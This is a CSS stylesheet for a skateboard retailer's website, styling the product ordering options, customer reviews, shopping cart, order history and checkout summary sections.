/*.package_section:hover { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}*/
.assembly_section.selected-assembly-option { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}

/* Style Ordering */
.style_ordering-form .form-control { text-transform: uppercase; }
/*.style_ordering .style_ordering-label { display: block; margin-top: 1rem; margin-bottom: 0; }*/
.style_ordering .style_ordering-label { display: flex; align-items: center; flex-wrap: wrap; margin-top: 1rem; margin-bottom: 0; }
.style_ordering .style_ordering-label.static_value { margin-bottom: 30px; }
.style_ordering-label .colorname, .style_ordering-label-selected, .style_ordering-inventory .qty_entered { font-size: .75rem; margin-left: 5px; line-height: 1.125; }
.style_ordering-label .colorstocknum { margin-left: auto; color: #757575; font-size: 12px; font-weight: 400; }
.style_ordering-inventory-stock { line-height: 2; }

.style_ordering-select { margin-top: .5rem; }

.style_ordering-box-btn_wrap { margin-top: .5rem; margin-bottom: 1rem; }
.style_ordering-box-modal_btn { text-align: left; position: relative; }
.style_ordering-box-modal_btn:after { content: ''; display: block; width: 12px; height: 12px; position: absolute; top: 50%; right: 1rem; margin-top: -6px; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 12px 144px; background-position: 0 -12px; }
.style_ordering-box-modal_btn:hover:after { background-position: 0 -108px; }

.style_ordering-style_row { list-style: none; padding: 0; margin: 0 -4px; display: flex; flex-wrap: wrap; }
.style_ordering-style_row-cell { flex: 0 0 auto; min-width: 25%; padding: 0 4px; margin-top: 0.5rem; }
.style_ordering-style_row-cell .btn { background-color: transparent; color: #000000; }
.style_ordering-style_row-cell:not(.is-thumb) .btn { display: block; width: 100%; }
.style_ordering-style_row-cell img { transition: opacity 0.15s ease-in-out; }
.style_ordering-style_row-cell.is-thumb { padding: 0; margin-right: 0; border-color: transparent; text-align: center; }
.style_ordering-style_row-cell.is-backordered .btn { border-color: #ce4910; color: #ce4910; }
.style_ordering-style_row-cell.is-invalid .btn { position: relative; border-color: #949494; background-color: #fff; color: #949494; }
.invalid-strike { position: absolute; top: 0; left: 0; height: 100%; width: 100%; }
.invalid-strike line { stroke: #949494; stroke-width: 1; }

.style_ordering-style_row-cell.is-selected:not(.is-thumb) .btn { border-color: #000; background-color: #000; color: #fff; }
.style_ordering-style_row-cell.is-selected.is-backordered .btn { border-color: #ce4910; background-color: #ce4910; }
.style_ordering-style_row-cell.is-selected.is-invalid .btn { border-color: #949494; background-color: #f4f4f4; color: #949494; }
.style_ordering-style_row-cell.is-invalid.is-selected .btn { border-style: dashed; border-color: #000; }
.style_ordering-style_row-cell.is-thumb.is-selected .btn { border-color: #000; background-color: transparent; }
.style_ordering-style_row-cell.is-thumb.is-invalid img { opacity:.2; }
.style_ordering-style_row-cell.is-thumb.is-invalid.is-selected .btn { border-style: dashed; border-color: #000; }

.style_ordering-drop_row { margin-bottom: 1.5rem; }
.selectric-style_ordering-drop { margin-top: 0.5rem; }
.selectric-style_ordering-drop .is-invalid { background-color: #f4f4f4; color: #4a4a4a; }

.style_ordering-image_wrap { padding: 8px; }
.style_ordering-image_wrap img { width: 50px; }

.style_ordering-style_row.is-modal { margin: 0; }
.style_ordering-style_row.is-modal li { flex: 0 0 100%; padding: 0.5rem 12px; border: 0; border-bottom: 1px solid #e4e4e4; margin: 0; cursor: pointer; text-align: left; }
.style_ordering-style_row.is-modal img { width: 32px; }
.is-modal .style_ordering-image_wrap { float: left; padding: 0; margin-right: 0.75rem; }
.style_ordering-style_row.is-modal .style_name { display: inline-block; padding: 0.5rem 0; }
.style_ordering-style_row.is-modal .is-invalid { border-bottom: 1px solid #e4e4e4; }
.is-modal .is-invalid .style_ordering-image_wrap, .style_ordering-style_row.is-modal .is-invalid .style_name { opacity: 0.2; }
.style_ordering-style_row.is-modal .is-selected { border-color: #e4e4e4; color: #000; }
.style_ordering-style_row.is-modal .is-selected .btn { border: 0; }

.style_ordering-modal .modal-body { padding: 0; overflow-y: scroll; -webkit-overflow-scrolling: touch; height: calc(100vh - 69px); }

@media ( min-width: 480px ) {
	.is-modal .style_ordering-style_row-cell { padding-left: 24px; padding-right: 24px; }
	.style_ordering-modal .modal-header { -webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.2); z-index: 1; }
	.style_ordering-modal .modal-body { height: 514px; }
}

.style_ordering-inventory { margin-bottom: 1.5rem; }
.style_ordering-qty { text-align: center; }
.style_ordering-alert { height: 48px; padding: 12px 0; }
.style_ordering-alert .notify_stock { display: inline-block; float: right; }

.style_ordering-pricing-total { font-size: 1.25rem; margin-bottom: 1.5rem; }
.style_ordering-pricing-total span { display:block; }

.style_ordering-submits { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; flex-wrap: wrap; margin-left: -4px; margin-right: -4px; }
.style_ordering-submits-item { width: 50%; padding: 0 4px; margin-bottom: 24px; }
.style_ordering-submits-item.is-full { width: 100%; }
.style_ordering-submits-item.is-add_to_cart { margin-bottom: 1.5rem; }
.style_ordering-submits-item .icon { display: inline-block; margin-right: 8px; }
.style_ordering-submits-item .icon, .style_ordering-submits-item span { vertical-align: middle; }
.style_ordering-submits-item.is-with_order .icon { margin-right: 0; }

.style_ordering-add_wrap { flex: 1 auto; }
.has-builder .style_ordering-add_wrap { flex: 1 1 100%; padding: 0 8px; }

.used_product-note { margin-top: 2.5rem; }
.used_product-note-link { line-height: 1.13; }
.used_product-note-small { font-size: 0.75rem; line-height: 1.5; margin: 1.5rem 0 0; }

.used_select-style { padding: 1.5rem 0 1.5rem; border-top: 1px solid #e4e4e4; }
.used_select-style:first-child { border-top: 0; }
.used_select-style:last-child { padding-bottom: 0; }

.used_select-style-heading { font-size: 1.125rem; font-weight: bold; display: flex; max-width: 320px; line-height: 1.33; }
.used_select-style-heading-price { margin-left: auto; }

.used_select-style-list { list-style: none; padding: 0; margin: 1rem 0 0; }
.used_select-style-list-product > label { display: flex; align-items: center; margin-bottom: 1rem; }
.used_select-style-list-product:last-child > label { margin-bottom: 0; }
.used_select-style-list-product-name { margin-left: 8px; line-height: 1.13; }

.grading_scale-grade { padding: 1.5rem 0; border-top: 1px solid #e4e4e4; }
.grading_scale-grade:first-child { padding-top: 0; border-top: 0; }
.grading_scale-grade p { margin-top: 1rem; }
.grading_scale-grade p:first-child { margin-top: 0; }

@media ( min-width: 768px ) {
	.used_product-note { margin-top: 1.5rem; }
	.used_select-style-heading { max-width: 100%; }
}

.no_backorder_pop { border: 0; padding-top: 0; padding-bottom: 0; }
.ordering_area { margin-top: 1.5rem; border-top: 1px solid #e4e4e4; padding-top: 1rem; }
.sizing_chart { display: block; margin-top: 1rem; }
/* End Style Ordering */

/* Product Information */
.product_info .catheader { display: block; margin-bottom: 8px; }
.product_info .catheader h2 { font-size: 1.5rem; }
.product_info h2, .product_info .h2 { text-align: left; padding-left: 0; padding-right: 0; padding-top: 0; }
.inpage_nav { padding: 1rem 0.75rem 0; border-bottom: 1px solid #e4e4e4; margin-bottom: 0; background-color: #fff; }
.inpage_nav .nav-item { margin-right: 1.5rem; }
.inpage_nav .nav-link { padding-top: 0.25rem; padding-bottom: 0.75rem; }
.inpage_nav-buy { width: 3rem; }
.inpage_nav-dropdown a { color: #000; }
.inpage_nav-dropdown-icon { margin-left: 8px; display: inline-block; }

.product_info .multi_blk-wrap { padding-bottom: 0; }

.product_info-text { padding-top: 2.5rem; padding-left: 12px; padding-right: 12px; }
.product_info-text > *:last-child { margin-bottom: 0; }
.product_info-text ul:not(.prodcarousel_wrap) { padding-left: 1.0625rem; margin-bottom: 1.5rem; }
.product_info-text.has-divider:not(:last-child)::after { margin-top: 2.5rem; }
.product_info-text-header { padding: 0 12px; }
.product_info-read_more.fixed-width { max-width: 700px; }
.product_info-text.is-related .catheader { padding: 0 12px; }
.product_info-text .fixed-width { max-width: 700px; }

.product_info-text table:not(.performance_table) { width: 100%; max-width: 700px; }
.product_info-text table:not(.performance_table) th, .product_info-text table:not(.performance_table) td { font-size: 1rem; padding: .75rem; vertical-align: top; border-top: 1px solid #dee2e6; }

.product_info .shop_type-wrap { justify-content: start; }
.product_info section.product_info-text { padding-top: 0; }

@media ( min-width: 480px ) {
	.product_info-nav-buy { width: 3.5rem; }
	.product_info h2, .product_info .h2, .product_info .catheader h2 { max-width: 700px; line-height: 1.25; font-size: 2rem; }
}

@media ( min-width: 576px ) {
	.descpage-top_wrap { padding: 0 18px; }
	.inpage_nav { padding-left: 1.125rem; padding-right: 1.125rem; }
	.inpage_nav-buy { width: 4.5rem; }
	.product_info-text { padding-left: 18px; padding-right: 18px; }
	.product_info-text-header { padding: 0 18px; }
	.product_info-text.is-related .catheader { padding: 0 18px; }
}

@media ( min-width: 768px ) {
	.descpage-top_wrap { padding: 0 24px; }
	.style_ordering-area { padding: 0 24px 0;  border: 1px solid #e4e4e4; border-radius: 6px; }
	.demo_info-nav { padding-left: 1.5rem; padding-right: 1.5rem; }
	.inpage_nav.md-is-ctr { justify-content: center; }
	.inpage_nav-buy { width: 6.25rem; }
	.product_info-text { padding-left: 24px; padding-right: 24px; }
	.product_info-text-header { padding: 0 24px; }
	.product_info-text.is-related .catheader { padding: 0 24px; }
}
@media ( min-width: 1200px ) {
	.descpage .full-width:not(:last-child)::after { margin-left: 0; margin-right: 0; }
	.descpage .inpage_nav { padding-left: 0; padding-right: 0; }
	.descpage .product_info { padding-left: 24px; padding-right: 24px; }
	.product_info-text { padding-left: 0; padding-right: 0; }
	.product_info-text.is-related .catheader { padding: 0; }
}

.product_info-text.is-related { padding-left: 0; padding-right: 0; }

.no_disc_avail { font-size: 0.75rem; line-height: 1.25; margin: 1rem 0 0; }

.model_chart-wrap table { width: 100%; }
.model_chart-wrap table tbody tr:nth-of-type(odd) { background-color: rgba(0, 0, 0, .05); }
.model_chart-wrap table th, .model_chart-wrap table td { padding: .75rem; vertical-align: top; }

#model { margin-top: 6px; }
.model_photo { padding-left: 36px; padding-right: 16px; }
.model_photo img { width: 48px; }
.model_stats p { margin-bottom: 1rem; }

/* End Product Information */

.perf_pop_new, .perf_pop_apparel { float: right; }
.performance_table { text-align: center; }
.performance_table td { vertical-align: middle; }
.performance_table a { text-decoration: underline; }
.performance_table .is-active { color: #ffffff; background-color: #23549a; border-color: #23549a; }
.performance_table .is-active a { color: #ffffff; }

.review_prompt { padding: 2.5rem 24px; border-radius: 3px; text-align: center; background-color: #f4f4f4; }
.review_prompt h4 { margin: 0; line-height: 1.25; font-size: 1.25rem; font-weight: 500; }
.review_prompt > .custreview_form { margin-top: 1.5rem; }

/* Fluid iFrame */
.fluid_iframe { margin: 1.5rem auto 0; }
.fluid_iframe-inner { position: relative; padding-top: 56.25%; height: 0; }
.fluid_iframe-iframe { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }
/* End Fluid iFrame */

/* Customer Reviews Section */
.custreview_form .btn { padding: 12px 24px; border-radius: 3px; font-size: 16px; font-weight: bold; line-height: 1.5; }
.customer_reviews-container .agg-container > * { margin-bottom: 40px; }
.customer_reviews-container .star-rating-container { display: flex; flex-wrap: wrap; }
.customer_reviews-container .star-rating-container > *:not(:last-child) { margin-right: 40px; margin-bottom: 40px; }
.customer_reviews-container .star-rating-subcontainer { flex: 1 0 40%; text-align: left; }
.customer_reviews-container .main-aggregate-rating-heading { font-size: 24px; font-weight: bold; line-height: 1.25; white-space: nowrap; margin-bottom: 4px; }
.customer_reviews-container .count-container { font-size: 14px; line-height: 1.5; color: #757575; flex-grow: 0; align-self: stretch; }
.customer_reviews-container .star-graph-subcontainer { flex: 1 0 50%; }
.customer_reviews-container .star-graph-subcontainer > *:not(:last-child) { margin-bottom: 8px; }
.customer_reviews-container .star-count { display: flex; flex-direction: row; justify-content: flex-start; align-items: center; align-self: stretch; line-height: 1.29; }
.customer_reviews-container .star-count > label { margin: 0; font-size: 14px; line-height: 1.29; white-space: nowrap; cursor: pointer; }
.customer_reviews-container .star-bar-subcontainer, .star-bar { flex-grow: 0; height: 8px; border-radius: 6px; }
.customer_reviews-container .star-bar-subcontainer { width: 100%; background-color: #e4e4e4; margin-left: 24px; }
.customer_reviews-container .star-bar { background-color: #2b4d81; }
.customer_reviews-container .sort_filter-wrapper { display: flex; flex-direction: column; }
.customer_reviews-container .sort_filter-wrapper select { width: 100%; }
.customer_reviews-container .sort-by-container { width: 100%; margin-bottom: 24px; }
.customer_reviews-container .filter-by-container { width: 100%; margin-bottom: 40px; }
.customer_reviews-container .show-filter-container { flex-direction: column; margin-bottom: 24px; }
.customer_reviews-container .show-filter-container > .filter-container-heading { flex-grow: 0; font-weight: bold; font-size: 12px; line-height: 1.5; letter-spacing: 0.5px; margin-bottom: 8px; }
.customer_reviews-container .filter-container-content > .clear-filters-button { color: #215ad0; text-align: right; margin-left: 24px; padding: 0; }
.customer_reviews-container .display-review-container > * { margin-bottom: 40px; }
.customer_reviews-container .single-review-container { border-radius: 3px; padding: 24px; border: solid 1px #f4f4f4; background-color: #f4f4f4; text-align: left; }
.customer_reviews-container .single-rating-container { display: flex; flex-direction: row; justify-content: flex-start; align-items: flex-start; flex-wrap: wrap; 	line-height: 1.5; width: 100%; }
.customer_reviews-container .star-rating-subcontainer > .stars-container,
.customer_reviews-container .single-review-container > *:not(:last-child),
.customer_reviews-container .single-rating-container > *:not(:last-child) { margin: 0px 0px 16px 0px; }
.customer_reviews-container .rating-subcontainer { display: flex; flex-direction: row; justify-content: flex-start; align-items: center; flex: 1 0 100%; }
.customer_reviews-container .rating-subcontainer > .single-text-rating { font-size: 14px; line-height: 1.5; flex-grow: 1; }
.customer_reviews-container .recommend-container { line-height: 1.75; display: flex; align-items: center; font-size: 14px; }
.customer_reviews-container .rating-subcontainer > *:not(:last-child), .recommend-container > .icon-check_success { margin-right: 8px; }
.customer_reviews-container .single-info-container { display: flex; flex-direction: column; width: 100%; }
.customer_reviews-container .single-info-container > *:not(:last-child) { margin-bottom: 16px; }
.customer_reviews-container .review-title { font-size: 18px; font-weight: bold; line-height: 1.33; }
.customer_reviews-container .review-body { line-height: 1.75; white-space: pre-line; }
.customer_reviews-container .author-date-subcontainer { display: flex; flex-direction: column; font-size: 12px; line-height: 1.29; }
.customer_reviews-container .author-date-subcontainer > *:not(:last-child) { margin-bottom: 4px; }
.customer_reviews-read_more { margin-bottom: 24px; }
.cust_reviews-comments p { padding: 1.5rem 24px; margin-top: 1.5rem; border-radius: 6px; background-color: #f4f4f4; }
.cust_reviews-comments p:first-child { margin-top: 0; }

@media ( min-width: 480px ) {
	.customer_reviews-container .star-rating-container { margin-bottom: 24px; }
	.customer_reviews-container .star-rating-container > * { margin-bottom: 0px !important; }
	.customer_reviews-container .main-aggregate-rating-heading { font-size: 32px; }
	.customer_reviews-container .sort_filter-wrapper { flex-direction: row; }
	.customer_reviews-container .sort_filter-wrapper > *:first-child { margin-right: 24px; }
}
@media ( min-width: 576px ) {
	.customer_reviews-container .recommend-container { margin-left: auto; }
	.customer_reviews-container .rating-subcontainer { flex: 1 0 50%; margin-bottom: 0px !important; }
}
@media ( min-width: 992px ) {
	.customer_reviews-container .display-review-container > * { margin-bottom: 24px; }
	.customer_reviews-container .filter-by-container { margin-bottom: 24px; }
}
/* End Customer Reviews Section */

/*======================================
  End Descpage
======================================*/

/*======================================
  Working Order
======================================*/
/* Cancel Verify */
.cancel_verify { padding-top: 4rem; padding-bottom: 4rem; text-align: center; }
.cancel_verify-icon { margin-bottom: 1.5rem; }
.cancel_verify-icon .icon-warning { margin: 0 auto; }
.cancel_verify-row { max-width: 426px; margin: 0 auto; }
.cancel_verify-btns { width: 189px; margin-left: auto; margin-right: auto; }

/* Working Order */
.share_cart-wrap { position: relative; }
.share_cart-btn { position: absolute; right: 0; top: 0; }

.working_order { padding-top: 1.5rem; }
.working_order h1 { margin-bottom: 1.5rem; }

.working_order-share_cart { float: right; margin: .125rem 0; }
.working_order-alert { margin-bottom: 1.5rem; }

.working_order-proceed { background-color: #fff; padding: 1rem 12px; box-shadow: 0 -1px 4px 0 rgba(0, 0, 0, 0.1); }
.working_order-proceed-top { margin-bottom: 1rem; }
.working_order-proceed-items { font-size: 0.875rem; line-height: 1.5; }
.working_order-proceed-subtotal { float:right; }

@media ( min-width: 768px ) {
	.working_order-proceed-wrap { padding: 0 28px 0 36px; border-radius: 3px; margin-bottom: 1.5rem; background-color: #f4f4f4; }
	.working_order-proceed { position: relative; padding-left: 0; padding-right: 0; box-shadow: none; background: none; }
	.working_order-proceed > [class*=col-] { padding-left: 0; padding-right: 0; }
	.working_order-proceed-top { padding-top: 0.75rem; padding-bottom: 0.75rem; margin: 0; }
	.working_order-proceed-items { font-size: 1rem; line-height: 1.5; padding-right: 1.5rem; }
	.working_order-proceed-subtotal { float: none; }
}

@media ( min-width: 480px ) {
	.redeem_gift-btn_wrap { margin: 0 auto; max-width: 204px; }
}

.empty_cart { max-width: 250px; padding: 2rem 0; margin: 0 auto; text-align: center; }
.empty_cart p { margin-bottom: 1.5rem; }
.empty_cart-btn_wrap { max-width: 200px; margin: 0 auto; }
.empty_cart .icon-empty_cart { width: 80px; padding-top: 80px; background-size: 80px 80px; margin: 0 auto 1.5rem; background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/emptycart.svg"); }
.empty_cart-link { margin-top: 1rem; text-align: right; }

@media ( min-width: 768px ) {
	.empty_cart-link { margin-top: 0; }
}

/* Promo Carousel */

.promo_orderform { display: block; padding: 16px; text-decoration: none; }
.promo_carousel.has-lgcells.prodcarousel { width: 992px; max-width: 992px; }
.promo_carousel.has-lgcells .prodcarousel_wrap-cell-inner { width: 896px; height: unset; display: flex; justify-content: center; }
.promo_carousel.has-lgcells .prodcarousel_wrap-cell-inner-imgwrap { float: left; min-height: unset; }
.promo_orderform .details { float: left; }
.promo_orderform .cart_swag-img { float: left; }
@media screen and ( min-width:975px ) {
	.promo_carousel.prodcarousel { width: 992px; max-width: 992px; padding: 0 48px; }
	.prodcarousel_wrap-cell-inner.ordering_promo { width: 992px; }
	.promo_carousel .prodcarousel_wrap-cell-inner { width: 896px; height: unset; display: flex; justify-content: center; }
	.promo_orderform .prodcarousel_wrap-cell-inner-imgwrap { float: left; }
}


/* Cart List Module */
.cart_list { padding-right: 12px; padding-left: 12px; margin-bottom: 1.5rem; }
.cart_list-headings { margin-left: 0; margin-right: 0; }
.cart_list-headings .section_label { padding-top: 0.5rem; padding-bottom: 0.5rem; }

.cart_list-cell { padding-top: 1.5rem; padding-bottom: 1.5rem; border-top: 1px solid #e4e4e4; }
.cart_list-cell:last-child { border-bottom: 1px solid #e4e4e4; }
.cart_list-cell-comment { border-top: 0; padding-top: 0; }
.cart_list-cell-remove { display: inline-block; padding: 1rem 0; font-size: 0.75rem; line-height: 1.5; }
.cart_list-cell-img { text-align: center; }
.cart_list-cell-img img { display: block; width: 64px; margin: 0 auto; }
.cart_list-cell-img .is-racquet{ width: 37px; }
.cart_list-cell-img-gift,
.cart_list-cell-img-demo,
.cart_list-cell-img-grommet { display: block; width: 77%; max-width: 80px; margin: 0 auto; }
.cart_list-cell-img-gift .icon,
.cart_list-cell-img-demo .icon,
.cart_list-cell-img-grommet .icon { width: 100%; padding-top: 100%; background-size: 100%; }

.comp-img_wrap { display: inline-block; width: 64px; padding: 8px; background-color: #fff; border: 1px solid #e4e4e4; border-radius: 3px; }
.is-component .cart_list-cell-img img { width: 46px; }
.is-component .cart_list-cell-img .is-racquet { width: 37px; }

.cart_list-cell-item-name, .cart_list-cell-item-name:visited { color: #000; }
.cart_list-cell-item-no_disc { font-size: 0.6875rem; color: #4a4a4a; font-style: italic; line-height:1.454546; margin: 0.5rem 0 0; }

@media ( min-width: 768px ) {
	.cart_list { padding-left: 24px; padding-right: 24px; }
	.cart_list-cell, .cart_list-component-row { margin-left: 0; margin-right: 0; }
	.cart_list-cell-item-no_disc { margin: 0.5rem 0 0; }
}

.cart_list-cell-stock { font-size: 0.875rem; line-height: 1.5; padding-top: 0.875rem; padding-bottom: 0.875rem; }
.cart_list-cell-stock .in-stock { color: #007A62; }
.cart_list-cell-qty { padding-right: 0; }
.cart_list-cell-qty-no_edit { display: block; padding-top: 1rem; padding-bottom: 1rem; }
.cart_list-cell-qty .btn { padding-left: 12px; padding-right: 12px; }
.cart_list-cell-purchase { padding-top: 1rem; }
.cart_list-cell-price-per { font-size: 0.875rem; color: #4a4a4a; line-height: 1.5; }
.cart_list-cell-price-per.is-old_price { text-decoration: line-through; }
.cart_list-cell-price-per.is-new_price { color: #B70510; display: block; }
.cart_list-cell-add { padding-top: 1rem; }

@media ( min-width: 480px ) {
	.cart_list-cell-img img { width: 88px; }
	.cart_list-cell-img .is-racquet { width: 51px; }
	.comp-img_wrap { width: 88px; }
	.is-component .cart_list-cell-img img { width: 70px; }
	.is-component .cart_list-cell-img .is-racquet { width: 40px; }
	.cart_list-cell-qty { padding-right: 12px; }
	.cart_list-cell-purchase { padding-top: 0; text-align: center; }
	.cart_list-cell-purchase-qty { padding-top: 1rem; display: block; }
	.cart_list-cell-item-no_disc { margin: 0.5rem 0 1rem; }
}

@media ( min-width: 576px ) {
	.cart_list-cell-comment { margin-top: -1.5rem; }
	.cart_list-cell-img img { width: 132px; }
	.cart_list-cell-img .is-racquet { width: 76px; }
	.comp-img_wrap { width: 132px; }
	.is-component .cart_list-cell-img img { width: 114px; }
	.is-component .cart_list-cell-img .is-racquet { width: 65px; }
}

@media ( min-width: 768px ) {
	.cart_list-cell-img img { width: 100px; }
	.cart_list-cell-img .is-racquet { width: 57px; }
	.comp-img_wrap { width: 100px; }
	.is-component .cart_list-cell-img img { width: 82px; }
	.is-component .cart_list-cell-img .is-racquet { width: 47px; }
	.cart_list-cell-item { margin-bottom: 0; }
	.cart_list-cell-add { padding-top: 0; }
}
/* End Cart List Module */

/* Cart List Components */
.cart_list-component-row { padding-top: 24px; padding-bottom: 24px; border-top: 1px solid #e4e4e4; }
.cart_list-component-info { display: flex; }
.cart_list-component-info-text { flex: 1 1 auto; }
.cart_list-component-icon { margin: 0 auto; }
.cart_list-component-name { font-size: 1.25rem; line-height: 1.25; }
.cart_list-component-note { font-size: .875rem; line-height: 1.5; margin: .5rem 0 0; }
.cart_list-component .cart_list-cell { background-color: #f4f4f4; }
.cart_list-component .cart_list-cell:last-child { border-bottom: 0; }
/* End Cart List Components */

/* Sticker Add-On */
.cart_list-sticker { padding-left: 12px; padding-right: 12px; }
.cart_list-sticker-inner { border-radius: 3px; background-color: #f4f4f4; width: 100%; padding: 1rem; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; }
.cart_list-sticker-img { margin-right: 1rem; }
.cart_list-sticker-img img { width: 64px; }
.cart_list-sticker-info { flex: 1; }
.cart_list-sticker-info > .row { height: 100%; }
.cart_list-sticker-subline { font-size: 13px; }

@media ( min-width: 480px ) {
	.cart_list-sticker-add { text-align: right; }
}

@media ( min-width: 768px ) {
	.cart_list-sticker { padding-left: 0; padding-right: 0; }
	.cart_list-sticker-img { margin-right: 2.75rem; }
}
/* End Sticker Add-On */

/* Shipping Calculator, Select Ship Via Table */
.ship_rates { margin-bottom: 1.5rem; }
.ship_rates .list-group-item { padding: 1rem 16px; }
.ship_rates-title { margin-bottom: 0.5rem; font-weight: bold; }
.ship_rates-comment { margin-bottom: 0.5rem; font-size: 0.75rem; color: #4a4a4a; }
.ship_rates-date { font-size: 0.875rem; color: #007A62; }

@media ( min-width: 480px ) {
	.ship_rates-comment { margin-bottom: 0; }
}

/* Cart Swag */
.cart_swag::before { content: ''; display: block; height: .5rem; background: #f4f4f4; border-collapse: separate; -webkit-transition: height .3s ease-out; -o-transition: height .3s ease-out; transition: height .3s ease-out; }

@media ( min-width: 768px ) {
	.cart_swag::before { height: 1px; margin-left: 24px; margin-right: 24px; background: #f4f4f4; }
}

.cart_swag h3 { margin: 0; padding: 2.5rem 24px 0; line-height: 1.25; text-align: center; font-size: 1.5rem; font-weight: 500; }
.cart_swag-container { display: flex; flex-direction: column; width: 100%; padding-right: 12px; padding-left: 12px; margin: auto; }
.cart_swag-wrap { display: flex; margin-top: 1.5rem; padding: 1rem; border: 1px solid #e4e4e4; border-radius: 3px; }
.cart_swag-img { margin-right: 16px; }
.cart_swag-img img { display: block; width: 64px; }
.cart_swag-info { display: flex; width: 100%; }
.cart_swag-prodinfo { margin-right: 8px; }
.cart_swag-info p { margin: 0; line-height: 1.5; color: #000; font-size: .875rem; }
.cart_swag-info .is-small { font-size: .75rem; }
.cart_swag-info .style { color: #757575; }
.cart_swag-info .price { color: #b70510; }
.cart_swag-info p:not(:first-child) { margin: .25rem 0 0; }
.cart_swag-btn { margin-left: auto; }
.cart_swag-btn button { font-size: .875rem; padding-left: 14px; padding-right: 14px; }

@media ( min-width: 480px ) {
	.cart_swag-wrap { padding: 1.5rem; }
	.cart_swag-img { margin-right: 24px; }
	.cart_swag-img img { width: 88px; }
	.cart_swag-prodinfo { margin-right: 24px; }
	.cart_swag-info p { font-size: 1rem; }
}

@media ( min-width: 576px ) {
	.cart_swag-container { flex-direction: row; flex-wrap: wrap; padding-left: 6px; padding-right: 6px; }
	.cart_swag-col { margin-top: 1.5rem; }
	.cart_swag-wrap { /* flex: 1 0 258px; width: 50%; */ height: 100%; margin: 0; padding: 1.5rem; }
	.cart_swag-img img { width: 64px; }
	.cart_swag-info { flex-direction: column; }
	.cart_swag-prodinfo { margin-right: 0; }
	.cart_swag-btn { margin: 1rem 0 0; }
}

@media ( min-width: 768px ) {
	.cart_swag-container { padding-left: 12px; padding-right: 12px; }
	.cart_swag-img img { width: 100px; }
}

@media ( min-width: 992px ) {
	.cart_swag-info { flex-direction: row; justify-content: space-between; }
	.cart_swag-prodinfo { margin-right: 24px; }
	.cart_swag-btn { margin: 0; }
}
/*======================================
  End Working Order
======================================*/

/*======================================
  Login
======================================*/
.section_label { font-weight: bold; font-size: 0.75rem; line-height: 1.5; letter-spacing: 0.5px; text-transform: uppercase;}
.section_label-ptop { padding-top: 0.5rem; }
.section_label-spaced { letter-spacing: 2px; }

.image_header-nav { padding: 2.5rem 0 0; background-color: #fff; border-radius: 3px; }
.image_header-nav-row > .col-3 { padding-left: 0; padding-right: 0; }
.image_header-nav .image_header-nav-tile { display: block; height: 100%; text-align: center; color: #000; font-size: 0.875rem; }
.image_header-nav-tile-image { display: block; width: 48px; height: 48px; padding: 8px; margin: 0 auto 0.5rem; background-color: #eef1f4; border-radius: 50%; }
.is-active .image_header-nav-tile-image { background-color: #000; }
.is-active .image_header-nav-tile-image .icon { background-position: 0 -64px; }

.login_wrap { margin: 2.5rem auto;  }
.login_card { padding: 1.5rem 0; border-top: 1px solid #e4e4e4; }

/* Previous Orders */
.order_history-head { text-align: center; margin-bottom: 1.5rem; }
.order_history-head p { font-size: 0.875rem; }

.order_history-list { margin-bottom: 2.5rem; }
.order_history-list .row { border-bottom: 1px solid #e4e4e4; }
.order_history-list .row .icon { position: absolute; right: 0; top: 50%; margin-top: -6px; }
.order_history-list .is-date { flex: 1; }
.order_history-list .is-num { flex: 0 0 105px; }
.order_history-list .is-total { flex: 1; text-align: right; }
.order_history-list-labels { margin-left: 0; margin-right: 0; }
.order_history-list-rows { color: #000; padding: 1rem 0; margin-left: 0; margin-right: 0; position: relative; }
.order_history-list-num { color: #215ad0; }
.order_history-list-total { position: relative; width: 71px; display: inline-block; text-align: left; margin-right: 28px; }
.order_history-list-total.is-green { color: #007A62; }
/* End Previous Orders */

/* Order Details */
.order_details .btn { width: 72px; }
.order_details-head { padding-top: 1rem; padding-bottom: 1.5rem; }
.order_details-head-title { padding-top: 1.5rem; text-align: center; }
.order_details-head-title p { font-size: 0.875rem; margin-bottom: 1.5rem; }
.order_details-head-tracking { text-align: center; }
.order_details-info { padding-top: 0.5rem; padding-bottom: 0.5rem; }
.order_details-info .section_label { margin-bottom: 0.5rem; }
.order_details-prods { padding-top: 0.5rem; padding-bottom: 0.5rem; }
.order_details-prods-inner { padding-left: 12px; padding-right: 12px; }
.order_details-prods-inner > .row { border-bottom: 1px solid #e4e4e4; }
.order_details-prods-row { padding-top: 0.5rem; padding-bottom: 0.5rem; }
.order_details-prods-name { font-weight: bold; padding: 0.5rem 0; }
.order_details-prods-name a { color: #000; }
.order_details-prods-info { padding-top: 0.5rem; padding-bottom: 0.5rem; padding-left: 0; }
.order_details-prods-total { text-align: right; padding: 0.5rem 0; }
.order_details-prods-price, .order_details-prods-price_per { display: block; }
.order_details-prods-price { font-weight: bold; }
.order_details-prods-price_per { font-size: 0.875rem; }
.order_details-summary { padding-top: 0.5rem; padding-bottom: 3.5rem; }
.order_details-summary .summary { margin-bottom: 1.5rem; }
.order_details-summary-tracking { text-align: right; }

@media ( min-width: 480px ) {
	.order_details-head-title { padding-top: 0; }
	.order_details-head-title p { margin-bottom: 0; }
	.order_details-head-tracking { text-align: right; }
	.order_details-prods { padding-top: 1rem; padding-bottom: 1rem; }
	.order_details-prods-info { padding-left: 12px; }
	.order_details-prods-ordered, .order_details-prods-shipped { text-align: center; }
}

/* Summary styles for both working order and checkout summary */
.summary { padding: 1rem 0 0; border: 1px solid #e4e4e4; border-radius: 3px; background-color: #f4f4f4; }
.summary-row { padding: 0 16px 1rem; line-height: 1.5; font-size: 1rem; }
.summary-row.has-border { border-top: 1px solid #e4e4e4; }
.summary-row-label { font-size: .875rem; }
.summary-row-label.is-lg { display: inline-block; line-height: 2.125; font-size: 1rem; font-weight: 700; }
.summary-row-total { float:right; font-weight: 700; }
.estimate_ship { font-weight: 400; }

.summary-row.redeem,
.summary-row.final,
.summary-row.fullcell { padding: 16px; }

.redeem-form { display: flex; }
